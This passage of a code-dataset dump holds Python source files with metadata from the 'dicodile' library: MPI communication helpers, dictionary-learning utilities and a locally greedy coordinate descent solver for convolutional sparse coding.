workers.comm.Get_remote_size()\n n_channels, *full_support = X.shape\n valid_support = get_valid_support(full_support, atom_support)\n overlap = tuple(np.array(atom_support) - 1)\n\n X_info = dict(has_z0=z0 is not None, valid_support=valid_support)\n\n if w_world == 'auto':\n X_info[\"workers_topology\"] = find_grid_size(\n n_workers, valid_support, atom_support\n )\n else:\n assert n_workers % w_world == 0\n X_info[\"workers_topology\"] = w_world, n_workers // w_world\n\n # compute a segmentation for the image,\n workers_segments = Segmentation(n_seg=X_info['workers_topology'],\n signal_support=valid_support,\n overlap=overlap)\n\n # Make sure that each worker has at least a segment of twice the size of\n # the dictionary. If this is not the case, the algorithm is not valid as it\n # is possible to have interference with workers that are not neighbors.\n worker_support = workers_segments.get_seg_support(0, inner=True)\n msg = (\"The size of the support in each worker is smaller than twice the \"\n \"size of the atom support. The algorithm is does not converge in \"\n \"this condition. Reduce the number of cores.\\n\"\n f\"worker: {worker_support}, atom: {atom_support}, \"\n f\"topology: {X_info['workers_topology']}\")\n assert all(\n (np.array(worker_support) >= 2 * np.array(atom_support))\n | (np.array(X_info['workers_topology']) == 1)), msg\n\n # Broadcast the info about this signal to the\n workers.comm.bcast(X_info, root=MPI.ROOT)\n\n X = np.array(X, dtype='d')\n\n for i_seg in range(n_workers):\n if z0 is not None:\n worker_slice = workers_segments.get_seg_slice(i_seg)\n _send_array(workers.comm, i_seg, z0[worker_slice])\n seg_bounds = workers_segments.get_seg_bounds(i_seg)\n X_worker_slice = (Ellipsis,) + tuple([\n slice(start, end + size_atom_ax - 1)\n for (start, end), size_atom_ax in zip(seg_bounds, atom_support)\n ])\n _send_array(workers.comm, i_seg, X[X_worker_slice])\n\n # Synchronize the multiple send with a Barrier\n workers.comm.Barrier()\n return workers_segments\n\n\ndef _send_array(comm, dest, arr):\n comm.Send([arr.ravel(), MPI.DOUBLE],\n dest=dest, tag=constants.TAG_ROOT + dest)\n\n\ndef _gather_run_statistics(comm, workers_segments, verbose=0):\n n_workers = workers_segments.effective_n_seg\n\n if flags.CHECK_FINAL_BETA:\n main_check_beta(comm, workers_segments)\n\n stats = np.array(comm.gather(None, root=MPI.ROOT))\n iterations, n_coordinate_updates = np.sum(stats[:, :2], axis=0)\n runtime, t_local_init, t_run = np.max(stats[:, 2:5], axis=0)\n t_select = np.mean(stats[:, -2], axis=0)\n t_update = np.mean([s for s in stats[:, -1] if s is not None])\n if verbose > 1:\n print(\"\\r[INFO:DICOD-{}] converged in {:.3f}s ({:.3f}s) with \"\n \"{:.0f} iterations ({:.0f} updates).\".format(\n n_workers, runtime, t_run, iterations, n_coordinate_updates))\n if verbose > 5:\n print(f\"\\r[DEBUG:DICOD-{n_workers}] t_select={t_select:.3e}s \"\n f\"t_update={t_update:.3e}s\")\n run_statistics = dict(\n iterations=iterations, runtime=runtime, t_init=t_local_init,\n t_run=t_run, n_updates=n_coordinate_updates, t_select=t_select,\n t_update=t_update\n )\n return run_statistics\n\n\ndef _recv_result(comm, D_shape, valid_support, workers_segments,\n return_ztz=False, timing=False, verbose=0):\n n_atoms, n_channels, *atom_support = D_shape\n\n t_start = time.time()\n\n z_hat = recv_z_hat(comm, n_atoms=n_atoms,\n workers_segments=workers_segments)\n\n if return_ztz:\n ztz, ztX = recv_sufficient_statistics(comm, D_shape)\n else:\n ztz, ztX = None, None\n\n cost = recv_cost(comm)\n\n _log = []\n if timing:\n for i_seg in range(workers_segments.effective_n_seg):\n _log.extend(comm.recv(source=i_seg))\n\n t_reduce = time.time() - t_start\n if verbose >= 5:\n print('\\r[DEBUG:DICOD-{}] End finalization - {:.4}s'\n .format(workers_segments.effective_n_seg, t_reduce))\n\n return z_hat, ztz, ztX, cost, _log, t_reduce\n\n\ndef recv_z_hat(comm, n_atoms, workers_segments):\n\n valid_support = workers_segments.signal_support\n\n inner = not flags.GET_OVERLAP_Z_HAT\n z_hat = np.empty((n_atoms, *valid_support), dtype='d')\n for i_seg in range(workers_segments.effective_n_seg):\n worker_support = workers_segments.get_seg_support(\n i_seg, inner=inner)\n z_worker = np.zeros((n_atoms,) + worker_support, 'd')\n comm.Recv([z_worker.ravel(), MPI.DOUBLE], source=i_seg,\n tag=constants.TAG_ROOT + i_seg)\n worker_slice = workers_segments.get_seg_slice(\n i_seg, inner=inner)\n z_hat[worker_slice] = z_worker\n\n return z_hat\n\n\ndef recv_z_nnz(comm, n_atoms):\n return recv_reduce_sum_array(comm, n_atoms)\n\n\ndef recv_sufficient_statistics(comm, D_shape):\n n_atoms, n_channels, *atom_support = D_shape\n ztz_support = tuple(2 * np.array(atom_support) - 1)\n ztz = recv_reduce_sum_array(comm, (n_atoms, n_atoms, *ztz_support))\n ztX = recv_reduce_sum_array(comm, (n_atoms, n_channels, *atom_support))\n return ztz, ztX\n\n\ndef recv_cost(comm):\n cost = recv_reduce_sum_array(comm, 1)\n return cost[0]\n\n\ndef recv_max_error_patches(comm):\n max_error_patches = comm.gather(None, root=MPI.ROOT)\n return max_error_patches\n\n\n# Update the docstring\ndicod.__doc__.format(STRATEGIES)\n"
},
{
"alpha_fraction": 0.5973736047744751,
"alphanum_fraction": 0.6048588156700134,
"avg_line_length": 28.74609375,
"blob_id": "76939bce9af2f11a5adcfd8e643f832aab174456",
"content_id": "a169a8dbeb2bf14dea8eb4db9245c02df06cc40d",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7615,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 256,
"path": "/dicodile/utils/dictionary.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom scipy import signal\n\nfrom .csc import _is_rank1, reconstruct\nfrom . import check_random_state\nfrom .shape_helpers import get_valid_support\n\n\ndef get_max_error_patch(X, z, D, window=False, local_segments=None):\n \"\"\"Get the maximal reconstruction error patch from the data as a new atom\n\n This idea is used for instance in [Yellin2017]\n\n Parameters\n ----------\n X: array, shape (n_channels, *sig_support)\n Signals encoded in the CSC.\n z: array, shape (n_atoms, *valid_support)\n Current estimate of the coding signals.\n D: array, shape (n_atoms, *atom_support)\n Current estimate of the dictionary.\n window: boolean\n If set to True, return the patch with the largest windowed error.\n\n Return\n ------\n uvk: array, shape (n_channels + n_times_atom,)\n New atom for the dictionary, chosen as the chunk of data with the\n maximal reconstruction error.\n\n [Yellin2017] BLOOD CELL DETECTION AND COUNTING IN HOLOGRAPHIC LENS-FREE\n IMAGING BY CONVOLUTIONAL SPARSE DICTIONARY LEARNING AND CODING.\n \"\"\"\n atom_support = D.shape[2:]\n patch_rec_error, X = _patch_reconstruction_error(\n X, z, D, window=window, local_segments=local_segments\n )\n i0 = patch_rec_error.argmax()\n pt0 = np.unravel_index(i0, patch_rec_error.shape)\n\n d0_slice = tuple([slice(None)] + [\n slice(v, v + size_ax) for v, size_ax in zip(pt0, atom_support)\n ])\n d0 = X[d0_slice]\n\n return d0, patch_rec_error[i0]\n\n\ndef prox_d(D):\n sum_axis = tuple(range(1, D.ndim))\n norm_D = np.sqrt(np.sum(D * D, axis=sum_axis, keepdims=True))\n D /= norm_D + (norm_D <= 1e-8)\n return D\n\n\ndef _patch_reconstruction_error(X, z, D, window=False, local_segments=None):\n \"\"\"Return the reconstruction error for each patches of size (P, L).\"\"\"\n n_trials, n_channels, *sig_support = X.shape\n atom_support = D.shape[2:]\n\n X_hat = reconstruct(z, D)\n\n # When computing a distributed patch reconstruction error,\n # we take the bounds into account.\n # ``local_segments=None`` is used when computing the reconstruction\n # error on the full signal.\n if local_segments is not None:\n X_slice = (Ellipsis,) + tuple([\n slice(start, end + size_atom_ax - 1)\n for (start, end), size_atom_ax in zip(\n local_segments.inner_bounds, atom_support)\n ])\n X, X_hat = X[X_slice], X_hat[X_slice]\n\n diff = (X - X_hat)\n diff *= diff\n\n if window:\n patch = tukey_window(atom_support)\n else:\n patch = np.ones(atom_support)\n\n if D.ndim == 3:\n convolution_op = np.convolve\n else:\n convolution_op = signal.convolve\n\n return np.sum([convolution_op(patch, diff_p, mode='valid')\n for diff_p in diff], axis=0), X\n\n\ndef get_lambda_max(X, D_hat):\n # multivariate general case\n\n if D_hat.ndim == 3:\n correlation_op = np.correlate\n else:\n correlation_op = signal.correlate\n\n return np.max([\n np.sum([ # sum over the channels\n correlation_op(D_kp, X_ip, mode='valid')\n for D_kp, X_ip in zip(D_k, X)\n ], axis=0) for D_k in D_hat])\n\n\ndef _get_patch(X, pt, atom_support):\n patch_slice = tuple([Ellipsis] + [\n slice(v, v + size_ax) for v, size_ax in zip(pt, atom_support)])\n return X[patch_slice]\n\n\ndef init_dictionary(X, n_atoms, atom_support, random_state=None):\n rng = check_random_state(random_state)\n\n X_std = X.std()\n n_channels, *sig_support = X.shape\n valid_support = get_valid_support(sig_support, atom_support)\n n_patches = np.product(valid_support)\n\n indices = iter(rng.choice(n_patches, size=10 * n_atoms, replace=False))\n D = np.empty(shape=(n_atoms, n_channels, *atom_support))\n for k in range(n_atoms):\n pt = np.unravel_index(next(indices), valid_support)\n patch = _get_patch(X, pt, atom_support)\n while np.linalg.norm(patch.ravel()) < 1e-1 * X_std:\n pt = np.unravel_index(next(indices), valid_support)\n patch = _get_patch(X, pt, atom_support)\n D[k] = patch\n\n D = prox_d(D)\n\n return D\n\n\ndef compute_norm_atoms(D):\n \"\"\"Compute the norm of the atoms\n\n Parameters\n ----------\n D : ndarray, shape (n_atoms, n_channels, *atom_support)\n Current dictionary for the sparse coding\n \"\"\"\n # Average over the channels and sum over the size of the atom\n sum_axis = tuple(range(1, D.ndim))\n norm_atoms = np.sum(D * D, axis=sum_axis, keepdims=True)\n norm_atoms += (norm_atoms == 0)\n return norm_atoms[:, 0]\n\n\ndef compute_norm_atoms_from_DtD(DtD, n_atoms, atom_support):\n t0 = np.array(atom_support) - 1\n return np.array([DtD[(k, k, *t0)] for k in range(n_atoms)])\n\n\ndef norm_atoms_from_DtD_reshaped(DtD, n_atoms, atom_support):\n norm_atoms = compute_norm_atoms_from_DtD(DtD, n_atoms, atom_support)\n return norm_atoms.reshape(*norm_atoms.shape, *[1 for _ in atom_support])\n\n\ndef compute_DtD(D):\n \"\"\"Compute the transpose convolution between the atoms\n\n Parameters\n ----------\n D : ndarray, shape (n_atoms, n_channels, *atom_support)\n or (u, v) tuple of ndarrays, shapes\n (n_atoms, n_channels) x (n_atoms, *atom_support)\n Current dictionary for the sparse coding\n \"\"\"\n if _is_rank1(D):\n u, v = D\n return _compute_DtD_uv(u, v)\n else:\n return _compute_DtD_D(D)\n\n\ndef _compute_DtD_D(D):\n # Average over the channels\n flip_axis = tuple(range(2, D.ndim))\n DtD = np.sum([[[signal.fftconvolve(di_p, dj_p, mode='full')\n for di_p, dj_p in zip(di, dj)]\n for dj in D]\n for di in np.flip(D, axis=flip_axis)], axis=2)\n return DtD\n\n\ndef _compute_DtD_uv(u, v):\n n_atoms = v.shape[0]\n atom_support = v.shape[1:]\n # Compute vtv using `_compute_DtD_D` as if `n_channels=1`\n vtv = _compute_DtD_D(v.reshape(n_atoms, 1, *atom_support))\n\n # Compute the channel-wise correlation and\n # resize it for broadcasting\n uut = u @ u.T\n uut = uut.reshape(*uut.shape, *[1 for _ in atom_support])\n return vtv * uut\n\n\ndef tukey_window(atom_support):\n \"\"\"Return a 2D tukey window to force the atoms to have 0 border.\"\"\"\n tukey_window_ = np.ones(atom_support)\n for i, ax_shape in enumerate(atom_support):\n broadcast_idx = [None] * len(atom_support)\n broadcast_idx[i] = slice(None)\n tukey_window_ *= signal.tukey(ax_shape)[tuple(broadcast_idx)]\n tukey_window_ += 1e-9 * (tukey_window_ == 0)\n return tukey_window_\n\n\ndef get_D(u, v):\n \"\"\"Compute the rank-1 dictionary associated with u and v\n\n Parameters\n ----------\n u: array (n_atoms, n_channels)\n v: array (n_atoms, *atom_support)\n\n Return\n ------\n D: array (n_atoms, n_channels, *atom_support)\n \"\"\"\n n_atoms, *atom_support = v.shape\n u = u.reshape(*u.shape, *[1 for _ in atom_support])\n v = v.reshape(n_atoms, 1, *atom_support)\n return u*v\n\n\ndef D_shape(D):\n \"\"\"\n Parameters\n ----------\n D : ndarray, shape (n_atoms, n_channels, *atom_support)\n or (u, v) tuple of ndarrays, shapes\n (n_atoms, n_channels) x (n_atoms, *atom_support)\n Current dictionary for the sparse coding\n \"\"\"\n if _is_rank1(D):\n return _d_shape_from_uv(*D)\n else:\n return D.shape\n\n\ndef _d_shape_from_uv(u, v):\n \"\"\"\n Parameters\n ----------\n u: ndarray, shape (n_atoms, n_channels)\n v: ndarray, shape (n_atoms, *atom_support)\n\n Return\n ------\n (n_atoms, n_channels, *atom_support)\n \"\"\"\n return (*u.shape, *v.shape[1:])\n"
},
{
"alpha_fraction": 0.5977997183799744,
"alphanum_fraction": 0.6038936376571655,
"avg_line_length": 37.631248474121094,
"blob_id": "0a309043c10967729fe15ac20bc6045f164610fe",
"content_id": "69c7733c1b615aefcb76466e09ebe452dc55aee7",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 18543,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 480,
"path": "/dicodile/update_z/coordinate_descent.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "\"\"\"Convolutional Sparse Coding with LGCD\n\nAuthor : tommoral <thomas.moreau@inria.fr>\n\"\"\"\n\nimport time\nimport numpy as np\n\n\nfrom dicodile.utils.csc import _dense_transpose_convolve, reconstruct\nfrom dicodile.utils import check_random_state\nfrom dicodile.utils import debug_flags as flags\nfrom dicodile.utils.segmentation import Segmentation\nfrom dicodile.utils.csc import compute_ztz, compute_ztX\nfrom dicodile.utils.shape_helpers import get_valid_support\nfrom dicodile.utils.order_iterator import get_order_iterator\nfrom dicodile.utils.csc import compute_objective, soft_thresholding\nfrom dicodile.utils.dictionary import D_shape, compute_DtD,\\\n compute_norm_atoms, norm_atoms_from_DtD_reshaped\n\n\nSTRATEGIES = {'greedy', 'random', 'cyclic', 'cyclic-r', 'gs-r', 'gs-q'}\n\n\ndef coordinate_descent(X_i, D, reg, z0=None, DtD=None, n_seg='auto',\n strategy='greedy', tol=1e-5, max_iter=100000,\n timeout=None, z_positive=False, freeze_support=False,\n return_ztz=False, timing=False,\n random_state=None, verbose=0):\n \"\"\"Coordinate Descent Algorithm for 2D convolutional sparse coding.\n\n Parameters\n ----------\n X_i : ndarray, shape (n_channels, *sig_support)\n Image to encode on the dictionary D\n D : ndarray, shape (n_atoms, n_channels, *atom_support)\n Current dictionary for the sparse coding\n reg : float\n Regularization parameter\n z0 : ndarray, shape (n_atoms, *valid_support) or None\n Warm start value for z_hat. If not present, z_hat is initialized to 0.\n DtD : ndarray, shape (n_atoms, n_atoms, 2 * valid_support - 1) or None\n Warm start value for DtD. If not present, it is computed on init.\n n_seg : int or 'auto'\n Number of segments to use for each dimension. If set to 'auto' use\n segments of twice the size of the dictionary.\n strategy : str in {strategies}\n Coordinate selection scheme for the coordinate descent. If set to\n 'greedy'|'gs-r', the coordinate with the largest value for dz_opt is\n selected. If set to 'random, the coordinate is chosen uniformly on the\n segment. If set to 'gs-q', the value that reduce the most the cost\n function is selected. In this case, dE must holds the value of this\n cost reduction.\n tol : float\n Tolerance for the minimal update size in this algorithm.\n max_iter : int\n Maximal number of iteration run by this algorithm.\n z_positive : boolean\n If set to true, the activations are constrained to be positive.\n freeze_support : boolean\n If set to True, only update the coefficient that are non-zero in z0.\n return_ztz : boolean\n If True, returns the constants ztz and ztX, used to compute D-updates.\n timing : boolean\n If set to True, log the cost and timing information.\n random_state : None or int or RandomState\n current random state to seed the random number generator.\n verbose : int\n Verbosity level of the algorithm.\n\n Return\n ------\n z_hat : ndarray, shape (n_atoms, *valid_support)\n Activation associated to X_i for the given dictionary D\n \"\"\"\n n_channels, *sig_support = X_i.shape\n n_atoms, n_channels, *atom_support = D.shape\n valid_support = get_valid_support(sig_support, atom_support)\n\n if strategy not in STRATEGIES:\n raise ValueError(\"'The coordinate selection strategy should be in \"\n \"{}. Got '{}'.\".format(STRATEGIES, strategy))\n\n # compute sizes for the segments for LGCD. Auto gives segments of size\n # twice the support of the atoms.\n if n_seg == 'auto':\n n_seg = np.array(valid_support) // (2 * np.array(atom_support) - 1)\n n_seg = tuple(np.maximum(1, n_seg))\n segments = Segmentation(n_seg, signal_support=valid_support)\n\n # Pre-compute constants for maintaining the auxillary variable beta and\n # compute the coordinate update values.\n constants = {}\n constants['norm_atoms'] = compute_norm_atoms(D)\n if DtD is None:\n constants['DtD'] = compute_DtD(D)\n else:\n constants['DtD'] = DtD\n\n # Initialization of the algorithm variables\n i_seg = -1\n accumulator = 0\n if z0 is None:\n z_hat = np.zeros((n_atoms,) + valid_support)\n else:\n z_hat = np.copy(z0)\n n_coordinates = z_hat.size\n\n # Get a random number genator from the given random_state\n rng = check_random_state(random_state)\n order = None\n if strategy in ['cyclic', 'cyclic-r', 'random']:\n order = get_order_iterator(z_hat.shape, strategy=strategy,\n random_state=rng)\n\n t_start_init = time.time()\n return_dE = strategy == \"gs-q\"\n beta, dz_opt, dE = _init_beta(X_i, D, reg, z_i=z0, constants=constants,\n z_positive=z_positive, return_dE=return_dE)\n if strategy == \"gs-q\":\n raise NotImplementedError(\"This is still WIP\")\n\n if freeze_support:\n freezed_support = z0 == 0\n dz_opt[freezed_support] = 0\n else:\n freezed_support = None\n\n p_obj, next_log_iter = [], 1\n t_init = time.time() - t_start_init\n if timing:\n p_obj.append((0, t_init, 0, compute_objective(X_i, z_hat, D, reg)))\n\n n_coordinate_updates = 0\n t_run = 0\n t_select_coord, t_update_coord = [], []\n t_start = time.time()\n if timeout is not None:\n deadline = t_start + timeout\n else:\n deadline = None\n for ii in range(max_iter):\n if ii % 1000 == 0 and verbose > 0:\n print(\"\\r[LGCD:PROGRESS] {:.0f}s - {:7.2%} iterations\"\n .format(t_run, ii / max_iter), end='', flush=True)\n\n i_seg = segments.increment_seg(i_seg)\n if segments.is_active_segment(i_seg):\n t_start_selection = time.time()\n k0, pt0, dz = _select_coordinate(dz_opt, dE, segments, i_seg,\n strategy=strategy, order=order)\n selection_duration = time.time() - t_start_selection\n t_select_coord.append(selection_duration)\n t_run += selection_duration\n else:\n dz = 0\n\n accumulator = max(abs(dz), accumulator)\n\n # Update the selected coordinate and beta, only if the update is\n # greater than the convergence tolerance.\n if abs(dz) > tol:\n t_start_update = time.time()\n\n # update the current solution estimate and beta\n beta, dz_opt, dE = coordinate_update(\n k0, pt0, dz, beta=beta, dz_opt=dz_opt, dE=dE, z_hat=z_hat, D=D,\n reg=reg, constants=constants, z_positive=z_positive,\n freezed_support=freezed_support)\n touched_segs = segments.get_touched_segments(\n pt=pt0, radius=atom_support)\n n_changed_status = segments.set_active_segments(touched_segs)\n\n # Logging of the time and the cost function if necessary\n update_duration = time.time() - t_start_update\n n_coordinate_updates += 1\n t_run += update_duration\n t_update_coord.append(update_duration)\n if timing and ii + 1 >= next_log_iter:\n p_obj.append((ii + 1, t_run, np.sum(t_select_coord),\n compute_objective(X_i, z_hat, D, reg)))\n next_log_iter = next_log_iter * 1.3\n\n # If debug flag CHECK_ACTIVE_SEGMENTS is set, check that all\n # inactive segments should be inactive\n if flags.CHECK_ACTIVE_SEGMENTS and n_changed_status:\n segments.test_active_segment(dz_opt, tol)\n\n elif strategy in [\"greedy\", 'gs-r']:\n segments.set_inactive_segments(i_seg)\n\n # check stopping criterion\n if _check_convergence(segments, tol, ii, dz_opt, n_coordinates,\n strategy, accumulator=accumulator):\n assert np.all(abs(dz_opt) <= tol)\n if verbose > 0:\n print(\"\\r[LGCD:INFO] converged in {} iterations ({} updates)\"\n .format(ii + 1, n_coordinate_updates))\n\n break\n\n # Check is we reach the timeout\n if deadline is not None and time.time() >= deadline:\n if verbose > 0:\n print(\"\\r[LGCD:INFO] Reached timeout. Done {} iterations \"\n \"({} updates). Max of |dz|={}.\"\n .format(ii + 1, n_coordinate_updates, abs(dz_opt).max()))\n break\n else:\n if verbose > 0:\n print(\"\\r[LGCD:INFO] Reached max_iter. Done {} coordinate \"\n \"updates. Max of |dz|={}.\"\n .format(n_coordinate_updates, abs(dz_opt).max()))\n\n print(f\"\\r[LGCD:{strategy}] \"\n f\"t_select={np.mean(t_select_coord):.3e}s \"\n f\"t_update={np.mean(t_update_coord):.3e}s\"\n )\n\n runtime = time.time() - t_start\n if verbose > 0:\n print(\"\\r[LGCD:INFO] done in {:.3f}s ({:.3f}s)\"\n .format(runtime, t_run))\n\n ztz, ztX = None, None\n if return_ztz:\n ztz = compute_ztz(z_hat, atom_support)\n ztX = compute_ztX(z_hat, X_i)\n\n p_obj.append([n_coordinate_updates, t_run,\n compute_objective(X_i, z_hat, D, reg)])\n\n run_statistics = dict(iterations=ii + 1, runtime=runtime, t_init=t_init,\n t_run=t_run, n_updates=n_coordinate_updates,\n t_select=np.mean(t_select_coord),\n t_update=np.mean(t_update_coord))\n\n return z_hat, ztz, ztX, p_obj, run_statistics\n\n\ndef _init_beta(X_i, D, reg, z_i=None, constants={}, z_positive=False,\n return_dE=False):\n \"\"\"Init beta with the gradient in the current point 0\n\n Parameters\n ----------\n X_i : ndarray, shape (n_channels, *sig_support)\n Image to encode on the dictionary D\n z_i : ndarray, shape (n_atoms, *valid_support)\n Warm start value for z_hat\n D : ndarray, shape (n_atoms, n_channels, *atom_support)\n Current dictionary for the sparse coding\n reg : float\n Regularization parameter\n constants : dictionary, optional\n Pre-computed constants for the computations\n z_positive : boolean\n If set to true, the activations are constrained to be positive.\n return_dE : boolean\n If set to true, return a vector holding the value of cost update when\n updating coordinate i to value dz_opt[i].\n \"\"\"\n if 'norm_atoms' in constants:\n norm_atoms = constants['norm_atoms']\n else:\n norm_atoms = compute_norm_atoms(D)\n\n if z_i is not None and abs(z_i).sum() > 0:\n residual = reconstruct(z_i, D) - X_i\n else:\n residual = -X_i\n\n beta = _dense_transpose_convolve(residual_i=residual, D=D)\n\n if z_i is not None:\n assert z_i.shape == beta.shape\n for k, *pt in zip(*z_i.nonzero()):\n pt = tuple(pt)\n beta[(k, *pt)] -= z_i[(k, *pt)] * norm_atoms[k]\n\n dz_opt = soft_thresholding(-beta, reg, positive=z_positive) / norm_atoms\n\n if z_i is not None:\n dz_opt -= z_i\n\n if return_dE:\n dE = compute_dE(dz_opt, beta, z_i, reg)\n else:\n dE = None\n\n return beta, dz_opt, dE\n\n\ndef _select_coordinate(dz_opt, dE, segments, i_seg, strategy, order=None):\n \"\"\"Pick a coordinate to update\n\n Parameters\n ----------\n dz_opt : ndarray, shape (n_atoms, *valid_support)\n Difference between the current value and the optimal value for each\n coordinate.\n dE : ndarray, shape (n_atoms, *valid_support) or None\n Value of the reduction of the cost when moving a given coordinate to\n the optimal value dz_opt. This is only necessary when strategy is\n 'gs-q'.\n segments : dicod.utils.Segmentation\n Segmentation info for LGCD\n i_seg : int\n Current segment indices in the Segmentation object.\n strategy : str in {strategies}\n Coordinate selection scheme for the coordinate descent. If set to\n 'greedy'|'gs-r', the coordinate with the largest value for dz_opt is\n selected. If set to 'random, the coordinate is chosen uniformly on the\n segment. If set to 'gs-q', the value that reduce the most the cost\n function is selected. In this case, dE must holds the value of this\n cost reduction.\n order : ndarray or None\n an array to store the order to select the coordinate for strategies\n cyclic-r and random.\n \"\"\"\n\n if strategy in ['random', 'cyclic-r', 'cyclic']:\n k0, *pt0 = next(order)\n else:\n if strategy in ['greedy', 'gs-r']:\n seg_slice = segments.get_seg_slice(i_seg, inner=True)\n dz_opt_seg = dz_opt[seg_slice]\n i0 = abs(dz_opt_seg).argmax()\n\n elif strategy == 'gs-q':\n seg_slice = segments.get_seg_slice(i_seg, inner=True)\n dE_seg = dE[seg_slice]\n i0 = abs(dE_seg).argmax()\n # TODO: broken~~~!!!\n k0, *pt0 = np.unravel_index(i0, dz_opt_seg.shape)\n # k0, *pt0 = tuple(fast_unravel(i0, dz_opt_seg.shape))\n pt0 = segments.get_global_coordinate(i_seg, pt0)\n\n dz = dz_opt[(k0, *pt0)]\n return k0, pt0, dz\n\n\ndef coordinate_update(k0, pt0, dz, beta, dz_opt, dE, z_hat, D, reg, constants,\n z_positive, freezed_support=None, coordinate_exist=True):\n \"\"\"Update the optimal value for the coordinate updates.\n\n Parameters\n ----------\n k0, pt0 : int, (int, int)\n Indices of the coordinate updated.\n dz : float\n Value of the update.\n beta, dz_opt : ndarray, shape (n_atoms, *valid_support)\n Auxillary variables holding the optimal value for the coordinate update\n dE : ndarray, shape (n_atoms, *valid_support) or None\n If not None, dE[i] contains the change in cost value when the\n coordinate i is updated to value dz_opt[i].\n z_hat : ndarray, shape (n_atoms, *valid_support)\n Value of the coordinate.\n D : ndarray, shape (n_atoms, n_channels, *atom_support)\n Current dictionary for the sparse coding\n reg : float\n Regularization parameter\n constants : dictionary, optional\n Pre-computed constants for the computations\n z_positive : boolean\n If set to true, the activations are constrained to be positive.\n freezed_support : ndarray, shape (n_atoms, *valid_support)\n mask with True in each coordinate fixed to 0.\n coordinate_exist : boolean\n If set to true, the coordinate is located in the updated part of beta.\n This option is only useful for DICOD.\n\n\n Return\n ------\n beta, dz_opt : ndarray, shape (n_atoms, *valid_support)\n Auxillary variables holding the optimal value for the coordinate update\n \"\"\"\n n_atoms, *valid_support = beta.shape\n n_atoms, n_channels, *atom_support = D_shape(D)\n\n if 'DtD' in constants:\n DtD = constants['DtD']\n else:\n DtD = compute_DtD(D)\n if 'norm_atoms' in constants:\n norm_atoms = constants['norm_atoms']\n else:\n norm_atoms = norm_atoms_from_DtD_reshaped(DtD, n_atoms, atom_support)\n\n # define the bounds for the beta update\n update_slice, DtD_slice = (Ellipsis,), (Ellipsis, k0)\n for v, size_atom_ax, size_valid_ax in zip(pt0, atom_support,\n valid_support):\n start_up_ax = max(0, v - size_atom_ax + 1)\n end_up_ax = min(size_valid_ax, v + size_atom_ax)\n update_slice = update_slice + (slice(start_up_ax, end_up_ax),)\n start_DtD_ax = max(0, size_atom_ax - 1 - v)\n end_DtD_ax = start_DtD_ax + (end_up_ax - start_up_ax)\n DtD_slice = DtD_slice + (slice(start_DtD_ax, end_DtD_ax),)\n\n # update the coordinate and beta\n if coordinate_exist:\n z_hat[k0][pt0] += dz\n beta_i0 = beta[k0][pt0]\n beta[update_slice] += DtD[DtD_slice] * dz\n\n # update dz_opt\n tmp = soft_thresholding(-beta[update_slice], reg,\n positive=z_positive) / norm_atoms\n dz_opt[update_slice] = tmp - z_hat[update_slice]\n\n if freezed_support is not None:\n dz_opt[update_slice][freezed_support[update_slice]] = 0\n\n # If the coordinate exists, put it back to 0 update\n if coordinate_exist:\n beta[k0][pt0] = beta_i0\n dz_opt[k0][pt0] = 0\n\n # Update dE is needed\n if dE is not None:\n dE[update_slice] = compute_dE(dz_opt[update_slice], beta[update_slice],\n z_hat[update_slice], reg)\n\n return beta, dz_opt, dE\n\n\ndef compute_dE(dz_opt, beta, z_hat, reg):\n if z_hat is None:\n z_hat = 0\n return (\n # l2 term\n dz_opt * (z_hat + .5 * dz_opt - beta)\n # l1 term\n + reg * (abs(z_hat) - abs(z_hat + dz_opt))\n )\n\n\ndef _check_convergence(segments, tol, iteration, dz_opt, n_coordinates,\n strategy, accumulator=0):\n \"\"\"Check convergence for the coordinate descent algorithm\n\n Parameters\n ----------\n segments : Segmentation\n Number of active segment at this iteration.\n tol : float\n Tolerance for the minimal update size in this algorithm.\n iteration : int\n Current iteration number\n dz_opt : ndarray, shape (n_atoms, *valid_support)\n Difference between the current value and the optimal value for each\n coordinate.\n n_coordinates : int\n Number of coordinate in the considered problem.\n strategy : str in {strategies}\n Coordinate selection scheme for the coordinate descent. If set to\n 'greedy', the coordinate with the largest value for dz_opt is selected.\n If set to 'random, the coordinate is chosen uniformly on the segment.\n accumulator : float, (default: 0)\n In the case of strategy 'random', accumulator should keep track of an\n approximation of max(abs(dz_opt)). The full convergence criterion will\n only be checked if accumulator <= tol.\n \"\"\"\n is_epoch = (iteration + 1) % n_coordinates == 0\n if strategy not in ['greedy', 'gs-r', 'gs-q'] and is_epoch:\n for i_seg in range(segments.effective_n_seg):\n seg_slice = segments.get_seg_slice(i_seg, inner=True)\n if np.all(abs(dz_opt[seg_slice]) <= tol):\n segments.set_inactive_segments(i_seg)\n\n # check stopping criterion\n return not segments.exist_active_segment()\n\n\n# Set the strategies in docstring\nfor f in [_check_convergence, _select_coordinate, coordinate_descent]:\n f.__doc__ = f.__doc__.format(strategies=STRATEGIES)\n"
},
{
"alpha_fraction": 0.6133593320846558,
"alphanum_fraction": 0.6206728219985962,
"avg_line_length": 36.98147964477539,
"blob_id": "907adfbf231c7573eccf725df27cee43dbdefe4b",
"content_id": "3b6eb79854ef7e694691c10c6e42bd6785fb3c24",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2051,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 54,
"path": "/dicodile/utils/debugs.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
